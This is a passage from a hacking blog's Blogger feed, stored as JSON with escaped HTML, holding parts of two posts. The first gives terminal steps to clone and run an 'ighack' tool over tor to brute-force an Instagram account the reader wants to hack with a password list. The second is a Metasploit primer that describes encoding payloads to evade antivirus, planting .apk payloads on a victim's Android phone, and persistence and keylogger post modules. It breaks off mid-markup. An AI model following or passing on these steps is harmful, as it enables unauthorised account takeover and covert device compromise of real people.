\/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E$\u003C\/b\u003E git clone \u003Ca href=\"https:\/\/github.com\/noob-hackers\/ighack\"\u003Ehttps:\/\/github.com\/noob-hackers\/ighack\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E$\u003C\/b\u003E ls\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E$\u003C\/b\u003E cd ighack\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E$\u003C\/b\u003E ls\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E$\u003C\/b\u003E bash setup\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E$\u003C\/b\u003E bash ighack.sh\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENow you need internet connection to continue further process...\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYou can select any option by clicking on your keyboard\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ENote:-\u003C\/span\u003E\u003C\/b\u003E Don't delete any of the scripts included in core files\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENow open a new session and type \u003Cb\u003Etor\u003C\/b\u003E in it and then come back to old session and start ig hack tool and start attacking id of which you want to hack. And also there is an \u003Cb\u003Ecustom pass list\u003C\/b\u003E option in the tool so please use proper location to use that pass list in the tool.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EExample:-\u003C\/b\u003E \/sdcard\/Download\/pass.txt\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELike above example you have to use location in custom pass list attack. So i hope you liked this post then dont forget to share your thoughts regarding this post in comments section.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1376580836\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: red; font-family: arial; font-size: large;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cb\u003Ehow to hack instagram from termux\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u0026nbsp;in pdf version\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: 700; text-decoration-line: underline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: lime;\"\u003EEnglish\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;----\u0026gt;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;\u003Cb\u003EClick Here\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: black; color: lime;\"\u003EKannada\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E----\u0026gt; Click Here\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ETamil\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E----\u0026gt;\u0026nbsp;Click Here\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EUrdu\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E----\u0026gt;\u0026nbsp;Click Here\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EHindi\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E----\u0026gt;\u0026nbsp;Click Here\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Ewebsites I used in the video\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/rebrand.ly\/noobhackers\" rel=\"\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003Ewatch the practical video here\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Ciframe height=\"380\" src=\"https:\/\/drive.google.com\/file\/d\/1dsJYffIhaCc5xQTJoaIKBFPtMVuY7XEI\/preview\" width=\"650\"\u003E\u003C\/iframe\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003EFollow this carefully\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EPlease don't skip the video ...\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ESo guys follow the steps as I showed from starting of the video to the end of the video ok. So after all, if you are facing any problem then comment or use contact us page, please........\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: red;\"\u003E\u003Cb\u003EErrors or issue reasons\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ECommand error\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EData connection problem\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBig letters using in commands\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EGiving more space b\/n words\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003Elack of patience\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cul style=\"text-align: left;\"\u003E\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\"\u003Cspan style=\"color: red;\"\u003E\u003Ci\u003ESolution for all these problems is watching a video without skip until the end\u003C\/i\u003E\u003C\/span\u003E\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003ELink for tool will be available below\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EClick On Below Button\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/nitrosportal.blogspot.com\/p\/ighack-hacking-instagram-termux.html\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"162\" data-original-width=\"557\" height=\"47\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiufWYMgtp9lFZUtuXXUbM7Ctl7mp-1bWqxUVNeKQMnLmsJ0HleY_Q4ke_TOKboSdQLbUbIkSUN9OUyh_IZyepppOYZwDddTHeH_50N8CHfLv3AGufmLCpeQGA21qfTD_kyLkp66hH0r7g\/w164-h47\/DBUTxxx.png\" width=\"164\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"link\" data-ad-slot=\"5506208166\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.noob-hackers.com\/feeds\/8579291717038480943\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2020\/09\/how-to-hack-instagram-from-termux.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/8579291717038480943"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/8579291717038480943"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2020\/09\/how-to-hack-instagram-from-termux.html","title":"how to hack instagram from termux"}],"author":[{"name":{"$t":"Nitro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04932195127375757923"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw5K_cn5C1Lm8zTe3RDezEYB12DBtjj-tWJ3Eajn7c_Z-5qz-coKLy5rdlsdoInOSOq_ON_tZp6bAwdLfxLZSf2bn6dY9sp0R4T0ghcdrQShCqbPwDjMSORMbjH6tLSBM\/s113\/logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8vn5BrXbINkKAY4ncNZuKgq6EzaBMB1PLJMlq96tsFxKLk1lAurgnZPX6P7Z_FxX5DHgI4jNEqr2gGra0uqTPasWtWdxk7CqNp9gY7E4pIBtRSSR1ZXj4I-iv706sNvtnswAGQMJ5bTk\/s72-w320-h180-c\/How+to+hack+instagram.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"United States"},"georss$point":{"$t":"37.09024 -95.712891"},"georss$box":{"$t":"8.780006163821156 -130.869141 65.400473836178847 -60.556641"}},{"id":{"$t":"tag:blogger.com,1999:blog-2093563534475238545.post-2885858924836156660"},"published":{"$t":"2020-09-27T17:15:00.011+05:30"},"updated":{"$t":"2020-12-03T17:23:38.768+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"black hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ethical hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kali linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"latest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"others"},{"scheme":"http://www.blogger.com/atom/ns#","term":"termux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trending tricks"}],"title":{"type":"text","$t":"metasploit exploits encoders and nops payloads tutorial"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003Emetasploit exploits encoders and nops payloads tutorial\u003C\/b\u003E\u003C\/span\u003E\u003Cu style=\"font-family: arial; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/u\u003E\u003Cb style=\"font-family: arial;\"\u003E-\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;Hi guys if you are searching for metasploit exploits encoders and nops payloads tutorial\u0026nbsp;and searching for the best article to get the best explanation about metasploit exploits encoders and nops payloads tutorial. Then you are in the right place.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003EToday I'm here going to share the step by step tutorial about \"\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"color: #0000ee;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2020\/09\/metasploit-exploits-encoders-and-nops.html\" target=\"_blank\"\u003Emetasploit exploits encoders and nops payloads tutorial\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\". By this article, you can get a lot of about\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003Emetasploit full course in hindi, metasploit encoders and exploits tutorial part 2, metasploit in android, metasploit termux tutorial\u003C\/b\u003E\u003Cspan style=\"text-align: justify;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;And I'm damn sure that you will never get all these unique information like us on the internet anywhere else.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK7bptNKQAp8aDxfQ1upNJQGIWriHcoEKUbjRdIB8jLvyPMQFp8SUe9LLJSEHGKxFJL-W8laZ58wFbz9BGnczZ5Be5Yi_NxZf6wDqZpOYzX-tRNtQQZJr57o16OWW1l09SLLEMO3HF5bI\/s400\/Metasploit+encoders%252C+exploits%252C+payloads%252C+nops.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"metasploit exploits encoders and nops\" border=\"0\" data-original-height=\"225\" data-original-width=\"400\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK7bptNKQAp8aDxfQ1upNJQGIWriHcoEKUbjRdIB8jLvyPMQFp8SUe9LLJSEHGKxFJL-W8laZ58wFbz9BGnczZ5Be5Yi_NxZf6wDqZpOYzX-tRNtQQZJr57o16OWW1l09SLLEMO3HF5bI\/w320-h180\/Metasploit+encoders%252C+exploits%252C+payloads%252C+nops.png\" title=\"metasploit exploits encoders and nops\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Emetasploit exploits encoders and nops\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cb\u003EMetasploit exploits, encoders, and nops, payloads\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003EHello, guys welcome back to our another amazing post, so today lets us learn about the main concepts of the Metasploit framework with real-time examples.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E1). Exploits\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetasploit framework is mainly known for its awesome capability to hack any gadget with its desired vulnerability, So like that to hack any technological IOT gadget you need to find its weakness, It means you have to find a way\/bug to enter inside a specific gadgets control system, If you get the control of that specific gadget then you can control that gadget as per your wish. So here we call that type of bug or weakness in hack words that exploits \u003Cspan style=\"color: red;\"\u003E(vulnerability)\u003C\/span\u003E. So to find a weakness in a gadget is not easy because every gadget has it's own security and protection, firewalls, etc... and we cannot find bugs in any gadget with just looking at a gadget. But still, we can hack a gadget by using Metasploit-framework to bypass his firewall and to get the way to control that specific device. By using Metasploit's exploits it shows the latest and old exploits of highly vulnerable devices like Windows, Mac, Kali Linux, Android, and other exploits too. So the exploit is nothing but a bridge between or objects which helps us to get control to a specific gadget,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EExample:-\u003C\/b\u003E If I want to hack android gadget then I use .apk payload which is a stable exploit for android and it works like a charm. So like this, you too can try.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECurrently, there are \u003Cb\u003E1994 Exploits \u003C\/b\u003Eare available in the Metasploit framework, Some of them are stable and some of them are outdated and you can try them if you have a bit of great luck.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E2). Encoders\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EThe Metasploit framework has lots of tools category like encoders, auxiliaries, nops, and etc...\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eas I mentioned about exploits and how they work, and I mention about antivirus bypassing that's the main task to get control to a specific device if we don't use encoders then the firewall or antivirus can easily detect our payloads and they can easily flag them as malware or a dangerous apk. So before creating a payload, we should use encoders to make our payload safe from antivirus, Currently Metasploit. has \u003Cb\u003E45 Encoders \u003C\/b\u003Eand you can use them as per the payload type.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E3). Payloads\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPayloads are the main concept while hacking any gadget without payloads the hacking is not possible. So after finding an exploit for a specific gadget, you have to create a payload according to the gadget os base, like for android you have to create \u003Cb\u003E.apk\u003C\/b\u003E payload which hacks the whole gadget and let you to control the system. In short, the payload is nothing but a type of document or a file while gets inside the victim device and establish a connection between the hacker device and victim device and let the hacker control the victim device by cmd line. Currently, Metasploit-framework has \u003Cb\u003E560 payloads \u003C\/b\u003EFor every gadget till the date.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E4). Auxiliary's\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAuxiliaries, are the same as like exploits but they work differently in different devices and use different protocols, So you can use them as like exploits. Currently, Metasploit-framework has \u003Cb\u003E1089 Auxiliaries.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E5). Post\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPost, here the word itself says that the post is the second step after doing pre-step, It means after hacking a device\/gadget you can do a lot with post-attack modules, the post-attack is important in the hacking gadget for further control, if you don't use post modules then you cannot go further in attacks, For example when we hack android device with the help of payload and when we get the connection we can get full control of the android device, But the payload only works once because android os is too secure so here you have to play hide and seek with security by using post attacks, creating a persistent script to make payload work even after rebooting the victim device, so like this, you can do a lot with different post modules, like installing keyloggers, and flushing directories, and a lot. Currently, Metasploit-framework has \u003Cb\u003E340 Post\u003C\/b\u003E modules.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr 